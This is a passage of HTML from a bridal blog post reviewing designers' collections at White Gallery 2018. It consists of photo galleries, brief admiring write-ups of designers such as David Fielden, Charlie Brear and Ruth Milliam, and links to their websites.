				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0059.jpg" alt="Zetterberg Couture" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0059.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0059-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0059-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0059-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0059-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_28">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0061.jpg" alt="Zetterberg Couture" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0061.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0061-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0061-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0061-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_29">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0060.jpg" alt="Zetterberg Couture" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0060.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0060-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0060-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Zetterberg-Couture-by-Danielle-Smith-Adored-Bride_0060-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="https://www.zetterbergcouture.com/" target="_blank" rel="noopener">www.zetterbergcouture.com</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>DAVID FIELDEN SPOSA</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_30">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0018.jpg" alt="Savannah Miller at White GALLERY 2017" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0018.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0018-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0018-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0018-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0018-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><a href="http://www.davidfielden.co.uk/" target="_blank" rel="noopener">David Fielden</a> &#8216;s White Gallery stand was beautiful. A hugely diverse collection of modern fabrics and embellishments with delicate lines and tailored cuts. If you were after something a little different, you would do well to look at these fashion forward styles.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_31">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0019.jpg" alt="David Fielden Sposa White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0019.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0019-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0019-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0019-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_32">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0015.jpg" alt="David Fielden Sposa White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0015.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0015-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0015-768x1150.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0015-684x1024.jpg 684w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0015-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_33">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0014.jpg" alt="David Fielden Sposa White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0014.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0014-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0014-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0014-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0014-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_34">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0016.jpg" alt="David Fielden Sposa White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0016.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0016-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0016-768x1150.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0016-684x1024.jpg 684w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-DAVID-Fielden-by-Danielle-Smith-Adored-Bride_0016-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://www.davidfielden.co.uk/" target="_blank" rel="noopener">http://www.davidfielden.co.uk/</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>CHARLIE BREAR</h5>
<p>It was so lovely to stop and chat with Charlie of <a href="http://www.charliebrear.com/" target="_blank" rel="noopener">Charlie Brear</a>, we spoke about dresses and the bridal industry of course but also a little about our children (like me, she&#8217;s also a mum to multiplies who also happen to have Christmas time birthdays, the pain is real folks!) Anyway I digress, but what a lovely woman she is and her dresses are incredible, gorgeously made, versatile and stunningly beautiful. All brides to be should be checking out this epic collection. I particularly loved the concept of Day for Night, where the designs can be changed up for different looks for the day.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_35">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlie-Brear-by-Danielle-Smith-Adored-Bride_0070.jpg" alt="Charlie Brear at White Gallery 2018 " title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlie-Brear-by-Danielle-Smith-Adored-Bride_0070.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlie-Brear-by-Danielle-Smith-Adored-Bride_0070-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlie-Brear-by-Danielle-Smith-Adored-Bride_0070-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlie-Brear-by-Danielle-Smith-Adored-Bride_0070-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Charlie-Brear-by-Danielle-Smith-Adored-Bride_0070-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://www.charliebrear.com/" target="_blank" rel="noopener">http://www.charliebrear.com/</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_4 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>RUTH MILLIAM COUTURE</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_36">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0046.jpg" alt="Ruth Milliam Couture at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0046.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0046-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0046-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0046-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0046-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>I think this delicate grey blue chiffon, tulle and pretty flower gown by <a href="https://www.ruthmilliam.com/" target="_blank" rel="noopener">Ruth Milliam</a> was possibly my favourite at this years White Gallery. Unbeliveably feminine, alluring and the layers are just to die for.  Breathtaking.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_37">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0049.jpg" alt="Ruth Milliam Couture at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0049.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0049-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0049-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0049-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0049-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_38">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0048.jpg" alt="Ruth Milliam Couture at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0048.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0048-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0048-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0048-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_39">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0047.jpg" alt="Ruth Milliam Couture at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0047.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0047-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0047-768x1150.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0047-684x1024.jpg 684w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Ruth-Millam-Couture-by-Danielle-Smith-Adored-Bride_0047-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="https://www.ruthmilliam.com/" target="_blank" rel="noopener">www.ruthmilliam.com/</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_5 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>BOWEN DRYDEN</h5>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_40">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Bowen-Dryden-by-Danielle-Smith-Adored-Bride_0013.jpg" alt="Bowen Dryden at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Bowen-Dryden-by-Danielle-Smith-Adored-Bride_0013.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Bowen-Dryden-by-Danielle-Smith-Adored-Bride_0013-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Bowen-Dryden-by-Danielle-Smith-Adored-Bride_0013-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Bowen-Dryden-by-Danielle-Smith-Adored-Bride_0013-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Bowen-Dryden-by-Danielle-Smith-Adored-Bride_0013-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Sharon <a href="http://bowendryden.co.uk/" target="_blank" rel="noopener">Bowen Dryden</a> is renowned for designing distinctive, innovative bridal collections as well as creating bespoke bridal gowns for individual clients. Coming through in her collections is the delicate floral embellishments and cutout lace detailing, beautiful lines and exquisite fabrics.</p>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_41">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Bowen-Dryden-by-Danielle-Smith-Adored-Bride_0012.jpg" alt="Bowen Dryden at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Bowen-Dryden-by-Danielle-Smith-Adored-Bride_0012.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Bowen-Dryden-by-Danielle-Smith-Adored-Bride_0012-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Bowen-Dryden-by-Danielle-Smith-Adored-Bride_0012-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Bowen-Dryden-by-Danielle-Smith-Adored-Bride_0012-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Bowen-Dryden-by-Danielle-Smith-Adored-Bride_0012-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://bowendryden.co.uk/" target="_blank" rel="noopener">www.bowendryden.co.uk</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_6 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_22  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>KATYA KATYA SHEHURINA</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_42">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0041.jpg" alt="KATYA KATYA SHEHURINA at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0041.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0041-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0041-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0041-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_23  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>The <a href="http://shehurina.com/" target="_blank" rel="noopener">Katya Katya Shehurina</a> collection was as always just full of delicate beautiful dresses. The dresses are made with the finest of materials, modern and vintage inspired French laces, Italian Silks and handmade embellished detailing, all made under the watchful eye of designer Katya Shehurina in her Riga studio in Latvia</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_43">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0042.jpg" alt="KATYA KATYA SHEHURINA at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0042.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0042-300x225.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0042-768x576.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0042-610x458.jpg 610w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0042-510x382.jpg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_44">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0040.jpg" alt="KATYA KATYA SHEHURINA at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0040.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0040-300x225.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0040-768x576.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0040-610x458.jpg 610w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Katya-Katya-by-Danielle-Smith-Adored-Bride_0040-510x382.jpg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_24  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://shehurina.com/" target="_blank" rel="noopener">www.shehurina.com</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_7 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_25  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>HAZAAR LONDON</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_45">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Hazaar-by-Danielle-Smith-Adored-Bride_0069.jpg" alt="Hazaar White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Hazaar-by-Danielle-Smith-Adored-Bride_0069.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Hazaar-by-Danielle-Smith-Adored-Bride_0069-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Hazaar-by-Danielle-Smith-Adored-Bride_0069-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Hazaar-by-Danielle-Smith-Adored-Bride_0069-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Hazaar-by-Danielle-Smith-Adored-Bride_0069-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_26  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>I loved the collection on show at <a href="http://hazaaroflondon.com/" target="_blank" rel="noopener">Hazaar</a>, really playful, girly and different with separates and so much choice for brides to change up their look on the day.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_46">
				
				
